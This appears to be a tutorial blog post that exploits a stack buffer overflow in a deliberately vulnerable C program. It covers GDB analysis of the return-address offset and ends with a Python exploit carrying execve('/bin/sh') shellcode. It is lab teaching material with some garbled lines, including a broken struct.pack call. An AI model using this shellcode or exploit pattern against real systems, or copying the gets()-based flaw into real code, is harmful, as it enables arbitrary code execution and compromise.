Stack Buffer Overflow vulnerbility
Buffer overflow vulnerabilities are one of the most common yet deadly flaws in software security. They can be leveraged by attackers to gain control over a system, run arbitrary code, and escalate privileges. In this post, we’ll walk through how a stack-based buffer overflow works by exploiting a vulnerable C program, analyzing it using GDB (GNU Debugger), and ultimately injecting shellcode for execution.
Let’s dive into the details!
1. The Vulnerable Program: A Simple C Code
The first step in our exploit is to create a vulnerable program that we can attack. The C code below is deliberately written to contain a buffer overflow vulnerability:
#include <stdio.h>
#include <string.h>
void vulnerable()
{

char buffer[64];
gets(buffer);
puts(buffer);
}
int main()
{
vulnerable();
return 0;
}
Key Points:
-
The gets() function reads user input into the buffer. However, it does not check the length of input, making it easy to overflow the buffer if we input more than 64 characters.
-
The puts() function is used afterward to print the contents of the buffer, which will reflect whatever data was written into it.
2. Compiling the Program with Vulnerabilities
To ensure that the program is vulnerable and exploitable, we compile it with specific flags that disable certain protections:
gcc -fno-stack-protector -z execstack -no-pie stack.c -o stack -g
Flags explained:
- -fno-stack-protector → Disable stack canaries (protection).
- -z execstack → Make the stack executable (needed for shellcode).
- -no-pie → Disable Position Independent Executable (makes fixed addresses).
- -g → Includes debugging symbols for easier analysis with GDB.
This makes our binaries vulnerable on purpose!
3. Exploit Attempt: Overflowing the Buffer
After compiling the program, we run it:
thilan@ubuntu:~$ ./stack
hello world!
hello world!
If we input 64 As (which exactly matches the size of the buffer), the program behaves as expected: However, when we input more than 64 characters, the program segfaults due to the buffer overflow:
thilan@ubuntu:~$ ./stack
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault (core dumped)
4. Using GDB to Analyze the Stack
Now, we need to analyze how the stack is organized to successfully overwrite the return address and inject shellcode. We launch the program inside GDB for debugging:
thilan@ubuntu:~$ gdb ./stack -q
Reading symbols from ./stack...done.
(gdb) set disassembly-flavor intel
(gdb) disass main
Dump of assembler code for function main:
   0x000000000040059f <+0>:	push   rbp
   0x00000000004005a0 <+1>:	mov    rbp,rsp
   0x00000000004005a3 <+4>:	mov    eax,0x0
   0x00000000004005a8 <+9>:	call   0x40057d <vulnerable>
   0x00000000004005ad <+14>:	mov    eax,0x0
   0x00000000004005b2 <+19>:	pop    rbp
   0x00000000004005b3 <+20>:	ret
End of assembler dump.
Here, we can see the assembly code for the main() function. Our goal is to examine where the buffer is allocated and how it interacts with the return address.
(gdb) disass vulnerable
Dump of assembler code for function vulnerable:
   0x000000000040057d <+0>:	push   rbp
   0x000000000040057e <+1>:	mov    rbp,rsp
   0x0000000000400581 <+4>:	sub    rsp,0x40
   0x0000000000400585 <+8>:	lea    rax,[rbp-0x40]
   0x0000000000400589 <+12>:	mov    rdi,rax
   0x000000000040058c <+15>:	call   0x400480 <gets@plt>
   0x0000000000400591 <+20>:	lea    rax,[rbp-0x40]
   0x0000000000400595 <+24>:	mov    rdi,rax
   0x0000000000400598 <+27>:	call   0x400450 <puts@plt>
   0x000000000040059d <+32>:	leave
   0x000000000040059e <+33>:	ret
End of assembler dump.
This reveals the vulnerable() function’s assembly code. The key line is the one that handles the stack frame:
0x0000000000400581 <+4>: sub rsp,0x40
This means the program allocates 64 bytes for the buffer, with an additional space for saved registers. So, if we input more than 64 characters, we overflow into the saved return address of the function.
   0x0000000000400585 <+8>:	lea    rax,[rbp-0x40]
   0x0000000000400589 <+12>:	mov    rdi,rax
   0x000000000040058c <+15>:	call   0x400480 <gets@plt>
(gdb) b *0x000000000040058c
Breakpoint 1 at 0x40058c: file stack.c, line 7.

(gdb) b *0x000000000040059e
Breakpoint 2 at 0x40059e: file stack.c, line 9.
(gdb) r
Starting program: /home/thilan/stack

Breakpoint 1, 0x000000000040058c in vulnerable () at stack.c:7
7	    gets(buffer);
(gdb) i r rbp rip rsp

rbp            0x7fffffffe580	0x7fffffffe580
rip            0x40058c	0x40058c <vulnerable+15>
rsp            0x7fffffffe540	0x7fffffffe540


(gdb) x/20gx $rbp - 0x40

0x7fffffffe540:	0x00007ffff7ffe1c8	0x0000000000000000
0x7fffffffe550:	0x0000000000000001	0x000000000040060d
0x7fffffffe560:	0x00007fffffffe590	0x0000000000000000
0x7fffffffe570:	0x00000000004005c0	0x0000000000400490
0x7fffffffe580:	0x00007fffffffe590	0x00000000004005ad
0x7fffffffe590:	0x0000000000000000	0x00007ffff7a32f45
0x7fffffffe5a0:	0x0000000000000000	0x00007fffffffe678
0x7fffffffe5b0:	0x0000000100000000	0x000000000040059f
0x7fffffffe5c0:	0x0000000000000000	0x86ce7e5ebc7077c7
0x7fffffffe5d0:	0x0000000000400490	0x00007fffffffe670
thilan@macbook:~$ python3 -c \"print('A' * 100)\"
(gdb) c
Continuing.
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Breakpoint 2, 0x000000000040059e in vulnerable () at stack.c:9
9	}
sfd
(gdb)  i r rbp
rbp            0x4141414141414141	0x4141414141414141

https://wiremask.eu/tools/buffer-overflow-pattern-generator/?
(gdb) c
Continuing.
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag

Breakpoint 2, 0x000000000040059e in vulnerable () at stack.c:9
9	}
(gdb) i r rbp
rbp            0x3363413263413163	0x3363413263413163
thilan@macbook:~$ python3 -c \"print('A' * 64 + 'B' * 8 + 'C' * 8 + 'D' * 24)\"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBCCCCCCCCDDDDDDDDDDDDDDDDDDDDDDDD
(gdb) c
Continuing.
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBCCCCCCCCDDDDDDDDDDDDDDDDDDDDDDDD
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBCCCCCCCCDDDDDDDDDDDDDDDDDDDDDDDD

Breakpoint 2, 0x000000000040059e in vulnerable () at stack.c:9
9	}

(gdb) i r rbp rip rsp
rbp            0x4242424242424242	0x4242424242424242
rip            0x40059e	0x40059e <vulnerable+33>
rsp            0x7fffffffe588	0x7fffffffe588
(gdb) x/20gx $rbp - 0x40

0x4242424242424202:	Cannot access memory at address 0x4242424242424202


(gdb) x/20gx 0x7fffffffe540

0x7fffffffe540:	0x4141414141414141	0x4141414141414141
0x7fffffffe550:	0x4141414141414141	0x4141414141414141
0x7fffffffe560:	0x4141414141414141	0x4141414141414141
0x7fffffffe570:	0x4141414141414141	0x4141414141414141
0x7fffffffe580:	0x4242424242424242	0x4343434343434343
0x7fffffffe590:	0x4444444444444444	0x4444444444444444
0x7fffffffe5a0:	0x4444444444444444	0x00007fffffffe600
0x7fffffffe5b0:	0x0000000100000000	0x000000000040059f
0x7fffffffe5c0:	0x0000000000000000	0x346e7519970f742f
0x7fffffffe5d0:	0x0000000000400490	0x00007fffffffe670

(gdb) c
Continuing.

Program received signal SIGSEGV, Segmentation fault.
0x4343434343434343 in ?? ()
(gdb) i r rip
rip            0x4343434343434343	0x4343434343434343
https://wiremask.eu/tools/buffer-overflow-pattern-generator/
0x48, 0xb8, 0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x73, 0x68, 0x00, 0x50, 0x54,
0x5f, 0x31, 0xc0, 0x50, 0xb0, 0x3b, 0x54, 0x5a, 0x54, 0x5e, 0x0f, 0x05

[ Shellcode 24 bytes ][ 64 - 24 Padding bytes ][ RBP 8 bytes ] [ RIP 8 bytes ]
In this case our total payload will be 80 bytes long. I wanted to highlight something here. Lets say the target address to jump is 0x7fffffffe540. That was the starting address of the string.
How should we put this address?
[ Shellcode 24 bytes ][ 64 - 24 Padding bytes ][ RBP 8 bytes ] [ 7f ff ff ff e5 40 ]
If we put the memory address like this it will not work. That is due to the little endianness of the Intel architecture. (I have put some space within bytes to just clearly see them separately. That is not the issue )
Little endian notation
[ 0x7f ][ 0xff ][ 0xff ][ 0xff ][ 0xe5 ][ 0x40 ] That’s big-endian order — most significant byte first.
But Intel x86_64 uses little-endian, meaning:
The least significant byte comes first.
So memory actually expects it as:
css Copy Edit [ 0x40 ][ 0xe5 ][ 0xff ][ 0xff ][ 0xff ][ 0x7f ] And when you pack the full 64-bit address in little-endian format, it becomes:
0x00007fffffffe540 is the full 64-bit address, but GDB (and most tools) display it as:
bash Copy Edit 0x7fffffffe540 This is simply a matter of presentation — the leading zeros are omitted for readability.
Crafting an Exploit
import struct

shellcode = (
    b\"\x48\xb8\x2f\x62\x69\x6e\x2f\x73\x68\x00\x50\x54\"
    b\"\x5f\x31\xc0\x50\xb0\x3b\x54\x5a\x54\x5e\x0f\x05\"
)


buffer_addr = 0x7fffffffe1c0  # Replace with actual buffer address from GDB
buffer_len = 64

payload = shellcode
payload += b\"A\" * (buffer_len - len(shellcode))    # Padding
payload += b\"B\" * 8                                       # RBP
payload += struct.pack(\"<Q\"\uffer_addr)    # Little-endian address

print(payload)